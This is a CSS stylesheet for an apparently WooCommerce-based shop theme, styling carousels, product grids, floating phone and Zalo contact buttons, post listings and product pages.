@media (min-width: 992px) {
    .header-toolbar .header-toolbar-menu ul.toolbar-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    position: relative;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a {
    color: #fff;
    padding: 0;
    display: block;
    text-align: center;
    font-size: 1.3rem;
    font-weight: bold;
    line-height: 40px;
    text-transform: uppercase;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a:hover {
    background-color: #333;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li .sub-menu {
    display: none;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:first-child) {
    border-left: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:last-child) {
    border-right: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:first-child:before {
    content: '';
    top: 0;
    bottom: 0;
    left: -5px;
    position: absolute;
    display: inline-block;
    border-left: 5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:last-child:after {
    content: '';
    top: 0;
    bottom: 0;
    right: -5px;
    position: absolute;
    display: inline-block;
    border-right: 5px solid #fff;
}

#back-top {
    bottom: 250px;
    right: 30px;
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 50%;
    position: fixed;
    z-index: 9;
    cursor: pointer;
    background-color: #ad8461;
}

.widget.widget_media_image img {
  width: auto !important;
}

.wpgs-nav {
    padding: 0 !important;
}
.wpgs-nav .slick-track {
    float: left;
}
.wpgs-nav .slick-slide img {
    height: 100px !important;
    object-fit: cover;
}

/* Style 1 */
.quick-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 200px;
    height: 200px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    bottom: 20%;
    left: -10px;
}

.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
    opacity: 1;
}

.quick-alo-phone.quick-alo-show {
    visibility: visible;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
    opacity: 0.5;
    border-color: #00aff2;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
    background-color: #00aff2;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
    background-color: #75eb50;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
    border-color: #75eb50;
    opacity: 0.5;
}

.quick-alo-phone .quick-alo-ph-circle {
    top: 20px;
    left: 20px;
    opacity: 0.1;
    width: 160px;
    height: 160px;
    position: absolute;
    border-radius: 100%;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
}

.quick-alo-ph-circle-fill {
    width: 100px;
    height: 100px;
    top: 50px;
    left: 50px;
    position: absolute;
    background-color: #000;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.1;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.quick-alo-ph-img-circle {
    width: 60px;
    height: 60px;
    top: 70px;
    left: 70px;
    position: absolute;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.7;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.phone_text {
    position: absolute;
    bottom: 40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: #ffe800;
    color: #000;
    padding: 2px 9px;
    border-radius: 4px;
    white-space: nowrap;
}

.alo-floating {
    display: block;
    left: 10px;
    bottom: 10px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-shadow: 1px 1px 0 #000;
    border-radius: 40px;
    cursor: pointer;
    max-width: 250px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    background: #e42222;
    padding-left: 2px;
    padding-right: 10px;
}

.alo-floating a {
    color: #fff;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.alo-floating a .zalo-icon {
    width: 35px;
    height: 35px;
    margin-right: 5px;
    display: inline-block;
}

.alo-floating-zalo {
    bottom: 60px;
    background: #009dff;
    background-size: 30px auto;
}

/* Style 2 */
.hotline-phone-ring-wrap {
    position: fixed;
    bottom: 75px;
    right: 5px;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    left: 0;
    bottom: 0;
    display: block;
}

.hotline-bar {
    position: absolute;
    background: #337ab7;
    height: 45px;
    white-space: nowrap;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    border-radius: 50px !important;
    left: 42px;
    bottom: 31px;
    display: none;
}

.hotline-bar > a {
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    text-indent: 32px;
    letter-spacing: 1px;
    display: block;
    line-height: 45px;
}

.hotline-bar > a:hover,
.hotline-bar > a:active {
    color: #fff;
}

.hotline-phone-2 .quick-alo-ph-circle {
    top: 0;
    left: 0;
    width: 110px;
    height: 110px;
}

.hotline-phone-2 .quick-alo-ph-circle-fill {
    top: 16px;
    left: 16px;
    width: 80px;
    height: 80px;
    background: rgba(51, 122, 83, 0.7);
}

.hotline-phone-2 .quick-alo-ph-img-circle {
    top: 31px;
    left: 31px;
    width: 50px;
    height: 50px;
    background: #337ab7;
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 2px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img svg {
    width: 100%;
    fill: #fff;
}

.hotline-phone-2 .alo-floating-zalo {
    bottom: 120px;
    left: 30px;
}

#page {
    -webkit-transition: -webkit-transform 500ms ease;
    transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    transition: transform 500ms ease, -webkit-transform 500ms ease;
}

#page.menu-active {
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: '';
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}
.slick-list.draggable .slick-slide {
height: 100px;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list {
    background: #f8f8f8;
}

/* Icons */
/* @if $slick-font-family == "slick" { @font-face { font-family: "slick"; src: slick-font-url("slick.eot"); src: slick-font-url("slick.eot?#iefix") format("embedded-opentype"), slick-font-url("slick.woff") format("woff"), slick-font-url("slick.ttf") format("truetype"), slick-font-url("slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; } } */
/* Arrows */
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none; /* &:before { font-family: $slick-font-family; font-size: 20px; line-height: 1; color: $slick-arrow-color; opacity: $slick-opacity-default; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev {
    left: 0;
}

[dir='rtl'] .slick-prev {
    left: auto;
    right: 0;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: 0; /* &:before { content: $slick-next-character; [dir="rtl"] & { content: $slick-prev-character; } } */
}

[dir='rtl'] .slick-next {
    left: 0;
    right: auto;
}

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    display: block;
    height: 10px;
    width: 10px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    padding: 0;
    color: transparent;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff; /* &:before { position: absolute; top: 0; left: 0; content: $slick-dot-character; width: 20px; height: 20px; font-family: $slick-font-family; font-size: $slick-dot-size; line-height: 20px; text-align: center; color: $slick-dot-color; opacity: $slick-opacity-not-active; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none; /* &:before { opacity: $slick-opacity-on-hover; } */
}

.slick-dots li button:before {
    display: none;
}

.slick-dots li.slick-active button {
    background-color: #ad8461;
    width: 20px;
    border-radius: 10px;
}

.section-title h1,
.section-title h2 {
    margin-top: 0;
    margin-bottom: 0.6rem;
    font-size: 2.3rem;
    text-align: center;
    font-weight: bold;
    line-height: 1.4;
    text-transform: uppercase;
}

.section-title h1 a,
.section-title h2 a {
    color: #333;
}

.section-title .line-heading {
    display: block;
    width: 270px;
    height: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    background-image: url(../images/bg_heading.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.photo-slide {
    margin-top: 1px;
    margin-bottom: 1.5rem;
    overflow: hidden;
    position: relative;
}

.photo-slide .carousel-arr {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    position: absolute;
}

.photo-slide .carousel-arr .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    margin: auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.photo-slide .carousel-arr button {
    width: 50px;
    height: 50px;
    border: 0;
    padding: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.8);
}

.photo-slide .carousel-arr button .icon-svg svg {
    fill: #fff;
}

.photo-slide .slick-dotted.slick-slider {
    margin-bottom: 0;
}

.photo-slide .slick-dots {
    bottom: 30px;
    z-index: 9;
}

.photo-slide .photo-item {
    display: block !important;
}

.product-cat,
.product-cat-2,
.product-cat-3,
.product-cat-4,
.product-cat-5,
.product-cat-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.grid-product-cat {
    grid-gap: 10px;
}

.grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.5rem;
}

.grid-product-cat .cat-item .cat-thumbnail a {
    min-height: 172px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (min-width: 992px) {
    .grid-product-cat .cat-item .cat-thumbnail a {
        height: 317px;
    }
}

.grid-product-cat .cat-item .cat-thumbnail a img {
    margin: auto;
}

.grid-product-cat .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}

.grid-product-cat .cat-item .cat-title a {
    color: #333;
}

.grid-product-cat-2 {
    grid-gap: 10px;
}

.grid-product-cat-2 .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
    max-width: 100%;
    text-overflow: ellipsis;
}

.grid-product-cat-2 .cat-item .cat-title a {
    color: #fff;
    display: block;
    background-color: #ad8461;
    padding: 1rem;
}

@media (min-width: 992px) {
    .grid-product-cat-2 .cat-item .cat-title {
        white-space: nowrap;
        overflow: hidden;
    }
    .grid-product-cat-2 .cat-item .cat-title a {
        padding: 1.55rem 1rem;
    }
}

.grid-product-cat-2 .cat-item:hover .cat-title a {
    background-color: #333;
}

.grid-product-cat-3 {
    grid-gap: 10px;
}

.grid-product-cat-3 .cat-item {
    position: relative;
}

.grid-product-cat-3 .cat-item:first-child {
    grid-column: 1/3;
}

@media (min-width: 992px) {
    .grid-product-cat-3 .cat-item:first-child {
        grid-row: 1/3;
    }
}

.grid-product-cat-3 .cat-item .cat-info {
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title {
    margin: 0;
    line-height: 50px;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title a {
    font-size: 1.3rem;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #ad8461;
}

.grid-product-cat-3 .cat-item:hover .cat-info {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.product-cat-5 .grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.2rem;
}

.product-cat-6 .grid-product-cat-6 {
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .product-cat-6 .cat-item:first-child {
        grid-column: 1/5;
        grid-row: 1/5;
    }
    .product-cat-6 .cat-item:nth-child(2) {
        grid-column: 5/7;
        grid-row: 1/3;
    }
    .product-cat-6 .cat-item:nth-child(3) {
        grid-column: 7/9;
        grid-row: 1/2;
    }
    .product-cat-6 .cat-item:nth-child(4) {
        grid-column: 7/9;
        grid-row: 2/3;
    }
    .product-cat-6 .cat-item:nth-child(5) {
        grid-column: 5/6;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(6) {
        grid-column: 6/7;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(7) {
        grid-column: 7/9;
        grid-row: 3/4;
    }
    .product-cat-6 .cat-item:nth-child(8) {
        grid-column: 7/9;
        grid-row: 4/5;
    }
}

.grid-video {
    grid-gap: 1rem;
}

.grid-video .video-item .item-inner .video-title {
    font-size: 1.3rem;
    text-transform: uppercase;
}

.grid-video .video-item .item-inner .video-thumbnail {
    position: relative;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 9;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play .icon-svg {
    width: 100px;
    height: 100px;
    color: #fff;
}

.grid-video .video-item .item-inner .video-thumbnail .video-iframe {
    max-width: 100%;
}

.content-heading {
    padding-top: 3rem;
}

.single-product .content-heading {
    padding-top: 1.7rem;
    padding-bottom: 1.2rem;
}

.content-heading h1.page-title {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb a {
    font-size: 1.2rem;
}

@media (min-width: 992px) {
    .main-grid {
        grid-gap: 30px;
        grid-auto-flow: dense;
        grid-template-columns: 1fr 3fr;
    }
    .main-grid #main {
        grid-column: 2;
    }
    .main-grid.no-sidebar {
        grid-template-columns: 1fr;
    }
    .main-grid.no-sidebar #main {
        grid-column: 1;
    }
}

.grid-post {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
}

.post-item {
    /* .item-description { color: #666666; margin-bottom: 1rem; p { margin-bottom: 0; } } .item-action { .item-more { display: inline-block; line-height: 26px; border: 1px solid; border-radius: 20px; padding: 0 1.5rem; background-color: #fff; &:hover { color: #fff; background-color: $primary; } } } */
}

.post-item .ỉtem-thumbnail {
    display: block;
    margin-bottom: 1rem;
}

.post-item .item-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    font-weight: normal;
}

.post-item .item-title a {
    color: #333;
    display: block;
    max-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

/* 
.sidebar-primary {
	.widget {
	    margin-bottom: 3rem;
	}
	.widget-title {
		color: #fff;
		height: 40px;
		font-size: $text_md;
		line-height: 40px;
		padding: 0 1rem;
		margin-bottom: 0;
		text-align: center;
		text-transform: uppercase;
		background-color: $primary;
	}
	.list-post {
		padding-top: .5rem;
		padding-bottom: .5rem;
	    background-color: #f5f5f5;
        border: 1px solid #cccccc;
		.item-inner {
			padding: .5rem 1rem;
		    display: flex;
		    .ỉtem-thumbnail {
			    max-width: 85px;
			    flex: 0 0 85px;
			    margin-right: 1rem;
			     img {
				    height: 85px;
				    width: 85px;
				    object-fit: cover;
				}
			}
			.item-title {
				font-size: $text_md;
				margin-bottom: .5rem;
				a {
					color: $color_text;
				}
			}
		}
	}
	.widget_nav_menu {
		ul.menu {
    		padding: 0 1rem;
	        border: 1px solid #cccccc;
    		background-color: #f5f5f5;
			li {
				a {
					color: $color_text;
				    padding: 1rem 0;
				    display: block;
			    	transition: all ease .2s;
				    &:hover {
			    	    padding-left: 5px;
				    }
				    &:before {
				    	content: '';
				    	width: 1rem;
				    	height: 1rem;
				    	border-radius: 50%;
    					margin-right: 1rem;
				    	display: inline-block;
				    	background-color: $color_text;
				    }
				}
				& + li {
					// border-top: 1px dashed #ddd;
				}
			}
		}
	}
	form.woocommerce-product-search {
		display: flex;
		.search-field {
			width: 100%;
		}
		button {
			width: 100px;
			height: 40px;
		    color: #fff;
		    border: 0;
		    background-color: $primary;
		}
	}
} */
.page_nav {
    margin-top: 1rem;
    margin-bottom: 3rem;
    text-align: center;
}

.page_nav .page-numbers {
    background-color: #333;
    min-width: 40px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    font-size: 1.3rem;
    padding: 10px;
}

.page_nav .page-numbers.current,
.page_nav .page-numbers:hover {
    background-color: #ad8461;
}

.single-post .content-area {
    padding-top: 1rem;
}

h1.post-title {
    color: #ffa42f;
    font-size: 1.3rem;
    margin-bottom: 1rem;
}

.entry-header {
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    border-bottom: 1px solid #ccc;
}

.entry-header ul.list-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.entry-header ul.list-meta li + li {
    margin-left: 3rem;
}

.entry-header .post-categories li {
    display: inline-block;
}

.entry-header .post-categories li + li {
    margin-left: 1.5rem;
}

.entry-header .post-categories li a {
    color: #555;
}

.entry-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #ccc;
}

.entry-social > div {
    height: 20px;
}

.entry-social .fb-like,
.entry-social .linkedin-share,
.entry-social .pinterest-share {
    margin-left: 3rem;
}

.post-content h2,
.post-content h3 {
    font-size: 1.3rem;
}

#lobanOuter {
    margin-bottom: 4rem;
}

.before-shop-loop {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .before-shop-loop {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.before-shop-loop .woocommerce-notices-wrapper {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

form.woocommerce-ordering select.orderby {
    height: 40px;
    border-radius: 3px;
}

.product-grid {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.product-wrap {
    height: 100%;
}

.product-wrap .product-thumbnail {
    display: block;
    overflow: hidden;
    position: relative;
}

.product-wrap .product-thumbnail img {
    width: 100%;
    display: block;
    -webkit-transition: all linear 1s;
    transition: all linear 1s;
    height: 266px;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-wrap .product-thumbnail img {
        /*width: initial;*/
    }
}

.product-wrap .product-thumbnail .short-desc {
    bottom: 0;
    color: #fff;
    font-size: 1.2rem;
    position: absolute;
    background-color: #111;
    padding: 1.3rem 1rem 0.7rem 1.5rem;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.product-wrap .product-thumbnail:hover .short-desc {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.product-wrap .product-info {
    border: 1px solid #ebebeb;
    padding: 1.5rem 1.5rem 0.7rem 1.5rem;
}

.product-wrap .product-cat {
    color: #999999;
    font-size: 1.2rem;
    margin-top: 1rem;
    font-style: italic;
}

.product-wrap .product-title {
    font-size: 1.2rem;
    margin-top: 0;
    font-weight: normal;
    margin-bottom: 1.2rem;
    text-align: left;
}

.product-wrap .product-title a {
    color: #333;
}

.product-wrap .price {
    color: #ad8461;
}

.product-wrap .price del {
    color: #777;
}

.product-wrap .price ins {
    text-decoration: none;
}

.product-wrap .product-meta {
    opacity: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product-wrap .product-meta .date {
    color: #898989;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-wrap .product-meta .date .icon-svg {
    margin-right: 4px;
}

.product-wrap .product-meta .term a {
    color: #898989;
}

.product-wrap:hover .product-meta {
    opacity: 1;
}

.wpgs-nav {
    padding: 0 5rem;
}

.vbox-container img {
    display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 2rem;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.6rem;
    padding: 1rem 1.1rem;
    background-color: #ebe9eb;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #fff;
    background-color: #ad8461;
}

.flex-viewport {
    border: 1px solid #ccc;
}

@media (min-width: 992px) {
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        width: 61.539%;
    }
}

@media (min-width: 992px) {
    .woocommerce div.product div.summary {
        width: 38.461%;
        padding-left: 1rem;
    }
}

.woocommerce div.product .product_title {
    font-size: 2rem;
    text-transform: uppercase;
    margin-bottom: 1.6rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    margin: 5px;
    width: 12%;
    border: 1px solid #ccc;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n + 1) {
    clear: none !important;
}

.woocommerce div.product p.price,
.woocommerce-variation-price {
    color: #333;
    font-size: 2.3rem;
    font-weight: bold;
    margin-bottom: 1rem;
}

.woocommerce div.product p.price ins {
    display: block;
    margin-right: 1.5rem;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
    color: #ad8461;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 2rem;
    font-weight: normal;
    color: #777;
    opacity: 1;
}

.woocommerce-product-details__short-description,
.post-content {
    margin-bottom: 3rem;
}

.woocommerce-product-details__short-description ul,
.post-content ul {
    list-style: disc;
    margin-bottom: 1rem;
    padding-left: 2rem;
}

.product_meta {
    margin-bottom: 1.9rem;
}

.product_meta .sku_wrapper {
    display: block;
}

.product_meta .sku_wrapper .sku {
    font-weight: bold;
}

.product_meta .posted_in a {
    color: #333;
    font-weight: normal;
    font-size: 1.2rem;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.4rem;
}

.woocommerce div.product .star-rating {
    margin-top: 0.4em;
}

.woocommerce div.product .star-rating span {
    color: #ffcf00;
}

.woocommerce div.product .star-rating:before {
    content: '\53\53\53\53\53';
    color: #cccccc;
}

.woocommerce div.product .woocommerce-review-link {
    color: #333;
}

#select-product {
    height: 50px;
    width: 100%;
    padding: 1rem;
    margin-bottom: 3rem;
    border: 1px solid #ebebeb;
}

.woocommerce div.product div.summary form.cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.woocommerce div.product div.summary form.cart .qty_label {
    float: left;
    margin-right: auto;
}

.woocommerce div.product div.summary form.cart .quantity {
    margin: 0;
    padding: 0;
}

.woocommerce div.product div.summary form.cart .quantity input.qty {
    width: 60px;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 3rem;
    background-color: #ea2700;
    border-radius: 0;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button:hover {
    background-color: #333;
}

.woocommerce div.product div.summary .product-policy {
    padding-top: 1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 1px solid #cccccc;
}

.woocommerce div.product div.summary .product-policy img {
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce div.product div.summary .product-policy .label {
    color: #333;
    font-size: 1.2rem;
}

.woocommerce .quantity .qty {
    padding: 4px 0px;
}

.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

